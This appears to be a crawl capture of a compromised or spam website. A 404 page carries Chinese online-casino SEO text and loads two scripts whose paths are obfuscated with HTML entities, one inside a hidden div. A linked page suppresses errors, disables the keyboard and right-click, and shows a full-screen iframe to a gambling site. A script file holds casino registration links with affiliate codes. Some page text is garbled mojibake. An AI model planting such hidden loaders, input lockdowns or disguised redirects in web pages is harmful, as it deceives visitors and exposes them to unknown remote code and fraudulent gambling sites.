

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diyachedai.com/web3/170
body_size: 2253
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<link rel="canonical" href="https://www.diyachedai.com" />
<script>
  (function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    } else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta charset="utf-8"/>
    <title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title><meta name="keywords" content="威尼斯欢乐娱人城v3676,澳门威尼克斯人官网网站下载" /><meta name="description" content="威尼斯欢乐娱人城v3676【0402.cc】认证网址✅威尼斯✅正规的娱乐平台,澳门威尼克斯人官网为您提供绿色、安全、有保障的娱乐游戏、100%信誉可靠!大额无忧。" />
    <style type="text/css">
        body, code, dd, div, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, input, legend, li, ol, p, pre, td, textarea, th, ul
        {
            margin: 0;
            padding: 0;
        }
        body
        {
            font: 14px/1.5 'Microsoft YaHei' , '΢���ź�' ,Helvetica,Sans-serif;
            min-width: 1200px;
            background: #f0f1f3;
        }
        :focus
        {
            outline: 0;
        }
        h1, h2, h3, h4, h5, h6, strong
        {
            font-weight: 700;
        }
        a
        {
            color: #428bca;
            text-decoration: none;
        }
        a:hover
        {
            text-decoration: underline;
        }
        .error-page
        {
            background: #f0f1f3;
            padding: 80px 0 180px;
        }
        .error-page-container
        {
            position: relative;
            z-index: 1;
        }
        .error-page-main
        {
            position: relative;
            background: #f9f9f9;
            margin: 0 auto;
            width: 617px;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 50px 50px 70px;
        }
        .error-page-main:before
        {
            content: '';
            display: block;
            background: url(img/errorPageBorder.png?1427783409637);
            height: 7px;
            position: absolute;
            top: -7px;
            width: 100%;
            left: 0;
        }
        .error-page-main h3
        {
            font-size: 24px;
            font-weight: 400;
            border-bottom: 1px solid #d0d0d0;
        }
        .error-page-main h3 strong
        {
            font-size: 54px;
            font-weight: 400;
            margin-right: 20px;
        }
        .error-page-main h4
        {
            font-size: 20px;
            font-weight: 400;
            color: #333;
        }
        .error-page-actions
        {
            font-size: 0;
            z-index: 100;
        }
        .error-page-actions div
        {
            font-size: 14px;
            display: inline-block;
            padding: 30px 0 0 10px;
            width: 50%;
            -ms-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            color: #838383;
        }
        .error-page-actions ol
        {
            list-style: decimal;
            padding-left: 20px;
        }
        .error-page-actions li
        {
            line-height: 2.5em;
        }
        .error-page-actions:before
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            left: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(-4deg);
            -webkit-transform: rotate(-4deg);
            -ms-transform: rotate(-4deg);
            -o-transform: rotate(-4deg);
            transform: rotate(-4deg);
        }
        .error-page-actions:after
        {
            content: '';
            display: block;
            position: absolute;
            z-index: -1;
            bottom: 17px;
            right: 50px;
            width: 200px;
            height: 10px;
            -moz-box-shadow: 4px 5px 31px 11px #999;
            -webkit-box-shadow: 4px 5px 31px 11px #999;
            box-shadow: 4px 5px 31px 11px #999;
            -moz-transform: rotate(4deg);
            -webkit-transform: rotate(4deg);
            -ms-transform: rotate(4deg);
            -o-transform: rotate(4deg);
            transform: rotate(4deg);
        }
    </style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center; background-color: #bbdaa1; color: #333;"><div><h1><a href="javascript:void(0);">威尼斯欢乐娱人城v3676(官方)手机APP下载</a></h1></div></nav>
    <div class="error-page">
        <div class="error-page-container">
            <div class="error-page-main">
                <h3>
                    <strong>404</strong>�޷���ҳ��
                </h3>
                <div class="error-page-actions">
                    <div>
                        <h4>
                            ����ԭ��</h4>
                        <ol>
                            <li>�����źŲ�</li>
                            <li>�Ҳ��������ҳ��</li>
                            <li>�������ַ����ȷ</li>
                        </ol>
                    </div>
                    <div>
                        <h4>
                            ���Գ��ԣ�</h4>
                        <ul>
                            <li><a href="/">������ҳ</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 332
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>威尼斯欢乐娱人城v3676(官方)手机APP下载</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=12' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://njeshfuhu.kjgiehijkge.com/static/css/style.css
body_size: 3298
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
}

body {
	background-color: #090708;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #333;
}

html::-webkit-scrollbar,body::-webkit-scrollbar {
	display: none
}

ul,ol {
	list-style: none
}

a {
	text-decoration: none;
	cursor: pointer
}

#header {
	height: 50px;
	top: 0;
	left: 0;
	z-index: 999;
}

#header .wrap {
	height: 50px;
	width: 1100px;
	margin: 0 auto
}

#header .logo {
	float: left;
	width: 200px;
	height: 49px;
}

#header .logo img {
	max-width: 200px;
	height: 49px
}

#header .notice {
	float: right;
	width: 850px;
	height: 49px;
	position: relative;
	overflow: hidden
}

#notice {
	color: #DFB686;
	font-size: 14px;
	line-height: 54px;
	white-space: nowrap;
	animation: r2l 13s linear 2s infinite;
	position: relative;
	text-shadow: 1px 1px 3px #000;
}

#notice:hover {
	animation-play-state: paused
}

@keyframes r2l {
	10% {
		right: 0;
	}

	100% {
		right: 100%;
	}
}

.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	list-style: none;
	padding: 0;
	z-index: 1;
	padding: 5px 0;
	border-radius: 15px;
	background: #00000000
}

.swiper-container-no-flexbox .swiper-slide {
	float: left
}

.swiper-container-vertical>.swiper-wrapper {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

.swiper-wrapper {
	cursor: pointer;
	position: relative;
	width: 100%;
	height: 100%;
	z-index: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.swiper-container-android .swiper-slide,.swiper-wrapper {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0)
}

.swiper-container-multirow>.swiper-wrapper {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-slide {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%;
	height: 100%;
	position: relative;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	-o-transition-property: transform;
	transition-property: transform;
	transition-property: transform,-webkit-transform
}

.swiper-container-autoheight .swiper-slide {
	height: auto
}

.swiper-container-autoheight .swiper-wrapper {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-transition-property: height,-webkit-transform;
	transition-property: height,-webkit-transform;
	-o-transition-property: transform,height;
	transition-property: transform,height;
	transition-property: transform,height,-webkit-transform
}

.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d
}

.swiper-container-wp8-horizontal>.swiper-wrapper {
	-ms-touch-action: pan-y;
	touch-action: pan-y
}

.swiper-container-wp8-vertical>.swiper-wrapper {
	-ms-touch-action: pan-x;
	touch-action: pan-x
}

.swiper-button-next,.swiper-button-prev {
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat
}

.swiper-button-prev,.swiper-container-rtl .swiper-button-next {
	left: 0;
	right: auto
}

.swiper-button-next,.swiper-container-rtl .swiper-button-prev {
	right: 0;
	left: auto
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
	max-width: 100%;
	max-height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}

@-webkit-keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes swiper-preloader-spin {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
	-webkit-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
	pointer-events: none;
	-webkit-transition-property: opacity;
	-o-transition-property: opacity;
	transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1;
	visibility: hidden;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	width: 100%;
	height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
	-webkit-transform-origin: 100% 0;
	-ms-transform-origin: 100% 0;
	transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-next+.swiper-slide {
	pointer-events: auto;
	visibility: visible
}

.swiper-container-flip .swiper-slide {
	pointer-events: none;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
	pointer-events: none
}

.swiper-container-coverflow .swiper-wrapper {
	-ms-perspective: 1280px
}

.banner {
	padding-top: 10px;
}

.banner h1 {
	font-size: 36px;
	text-align: center;
	font-weight: normal;
}

.banner h2 {
	font-size: 18px;
	color: #535353;
	text-align: center;
	font-weight: normal;
	margin: 20px 0 60px;
}

.banner .swiper {
	width: 1280px;
	margin: 0 auto;
	position: relative;
}

.current-swiper {
	width: 990px;
	height: 200px;
	margin: 0 auto;
	box-shadow: 0 0 20px rgba(0,0,0,0.05);
	position: relative;
	z-index: 99;
}

.left-swiper {
	position: absolute;
	left: 50px;
	top: 52px;
	z-index: 1;
}

.right-swiper {
	position: absolute;
	right: 50px;
	left: auto;
	top: 52px;
	z-index: 1;
}

.nocurrent-swiper {
	width: 479px;
	height: 273px;
	box-shadow: 0 0 8px rgba(0,0,0,0.3);
}

.nocurrent-swiper:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(237,240,240,0.25);
	z-index: 99;
}

.slide img {
	width: 100%;
	height: 100%;
	vertical-align: middle;
}

.swiper-button-prev,.swiper-button-next {
	width: 46px;
	height: 46px;
	color: rgba(240,240,240,0.6);
	border: 2px solid rgba(240,240,240,0.6);
	border-radius: 50%;
	text-align: center;
	font-size: 37px;
	line-height: 37px;
	box-shadow: 2px 2px 3px rgba(50,50,50,0.4);
	text-shadow: 2px 2px 3px rgba(50,50,50,0.4);
}

.swiper-button-prev:hover,.swiper-button-next:hover {
	color: rgba(240,240,240,1);
	border: 2px solid rgba(240,240,240,1)
}

.kwBox {
	width: 1070px;
	height: 300px;
	margin: 0 auto;
	padding: 5px;
	background: #fff
}

.kwBox img {
	width: 100%;
	height: 100%;
}

#recommend {
    width: 1100px;
    margin: 0 auto;
    margin-top: 15px;
}

#recommend .hot {
	padding: 0 20px;
	height: 35px;
	display: inline-block;
	border-bottom: 2px solid #470024;
}

#recommend .hotTitle {
	color: #470024;
	font-size: 20px;
	line-height: 35px;
	font-weight: normal;
}

#recommend .rand {
	overflow: hidden;
	padding: 15px 15px 0
}

#recommend .thumbnail {
	background: #fafafa;
	width: 326px;
	float: left;
	padding: 0px;
	margin-right: 20px;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#recommend .thumbnail:hover {
	bottom: 4px;
	box-shadow: 0 0 0
}

#recommend .thumbnail:nth-child(3n) {
	margin-right: 0
}

#recommend .thumbnail img {
	width: 326.66px;
	height: 160px
}

#recommend .thumbnail p {
	margin: 5px;
	color: #888
}

#recommend .thumbnail .info {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
}

#recommend .thumbnail .tit {
	text-align: center;
	color: rgb(194,12,12);
	font-size: 18px;
	font-weight: normal;
	line-height: 20px;
	font-weight: bolder;
	margin: 0 auto;
}

#recommend .thumbnail .repIndex {
	text-align: center
	display: inline-block;
    margin-right: 20px; /* 添加一些右边距分隔两个元素 */
    vertical-align: middle; /* 垂直对齐 */
}

#recommend .thumbnail .star {
	color: #ffcc00;
	font-weight: 500;
	font-size: 18px
}

#recommend .thumbnail .login {
	text-align: center;
	margin: 0
	display: inline-block;
    vertical-align: middle; /* 垂直对齐 */
}
.caption {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 20px; /* 控制两个元素之间的间距 */
}

#recommend .thumbnail .login .btn {
	padding: 3px 7px;
	cursor: pointer;
	background: rgb(194,12,12);
	color: #fff;
	font-weight: 600;
	border: none;
	position: relative;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
}

#recommend .thumbnail .login .btn:before {
	content: '';
	position: absolute;
	border: rgb(194,12,12) solid 3px;
	transition-duration: 0.3s;
	-webkit-transition-property: top, right, bottom, left;
	transition-property: top, right, bottom, left;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before {
	top: -6px;
	bottom: -6px;
	left: -6px;
	right: -6px;
}

#promotions {
	overflow: hidden;
	padding: 0 15px
}

#promotions .list {
	float: left;
	width: 346.66px;
	overflow: hidden;
}

#promotions .list:nth-child(2) {
	margin: 0 15px
}

#promotions .list li {
	margin-bottom: 15px;
	padding: 5px;
	overflow: hidden;
	background: #fafafa;
	height: 80px;
}

#promotions .list li:nth-child(n+2) {
	cursor: pointer;
	position: relative;
	transition: all 0.3s;
	-webkit-transition: bottom 0.3s;
	bottom: 0;
	box-shadow: 3px 3px 5px rgba(50,50,50,0.8)
}

#promotions .list li:nth-child(n+2):hover {
	bottom: 3px;
	box-shadow: 0 0 0
}

#promotions .list .tit {
	color: #fff;
	font-size: 20px;
	font-weight: normal;
	text-align: center;
	background: rgb(194,12,12);
	height: 35px;
	margin-bottom: 10px
}

#promotions .list img {
	width: 100px;
	height: 70px;
	float: left
}

#promotions .list div {
	width: 230px;
	float: right;
	height: 70px;
}

#promotions .list div h3 {
	font-size: 14px;
	font-weight: bold;
	color: rgb(194,12,12);
	margin-bottom: 2px;
	height: 18px;
	overflow: hidden
}

#promotions .list div p {
	height: 45px;
	line-height: 15px;
	overflow: hidden;
	color: #888;
	font-size: 12px
}

#footer {
	width: 100%;
	text-align: center;
	color: #7d6032;
	padding: 30px 0;
	margin-top: 30px;
	font-size: 23px
}

#footer .bott a {
	color: #7d6032
}

#footer .bott a:hover {
	color: #C20C0C
}

#footer .bott span {
	background-image: url(../image/icon-footergame.png);
	height: 48px;
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 37px;
	margin-right: 40px;
}

#footer .bott .span1 {
	width: 38px;
}

#footer .bott .span2 {
	background-position: -77px 0;
	width: 83px;
}

#footer .bott .span3 {
	background-position: -200px 0;
	width: 107px;
}

#footer .bott .span4 {
	background-position: -345px 0;
	width: 125px;
}

#footer .bott .span5 {
	background-position: -505px 0;
	width: 78px;
}

#footer .bott .span6 {
	background-position: -620px 0;
	width: 140px;
}

#footer .bott .span7 {
	background-position: -794px 0;
	width: 132px;
}

#footer .bott .span8 {
	background-position: -953px 0;
	width: 175px;
	margin-right: 0;
}

#footer .bott .span9 {
	background-position: -1128px 0;
	width: 32px;
	margin-right: 0;
}

#bg {
	position: fixed;
	z-index: -999;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	background: url("../image/indexbg.jpg") no-repeat center top
}

.left {
	left: 0
}

.right {
	right: 0
}

.fireworksBox {
	position: fixed;
	z-index: -99;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}

.fireworks {
	width: 15%;
	position: absolute;
	bottom: 55%;
	transform: scale(0);
	animation: fireworks 3s 2.8s infinite;
}

@keyframes fireworks {
	0% {
		transform: scale(0);
	}

	80% {
		transform: scale(1);
	}

	100% {
		opacity: 0;
	}
}

.firecracker {
	width: 15%;
	position: absolute;
	text-align: center;
	height: 100%
}

.firecracker img {
	margin: 0 auto;
	position: absolute;
	bottom: 0%;
	animation: firecracker 3s forwards infinite;
	width: 8px;
	left: 50%;
	margin-left: -4px;
}

@keyframes firecracker {
	0% {
		transform: scale(1);
		bottom: -2%;
	}

	100% {
		bottom: 65%;
		transform: scale(0);
	}
}
#recommend {
    padding-left: 25px;
    box-sizing: border-box; /* 确保padding不会增加总宽度 */
}

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "ttps://www.6nher3.vip:8663/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.qvgyj1.vip:9970/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.3w6wrt.vip:9965/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


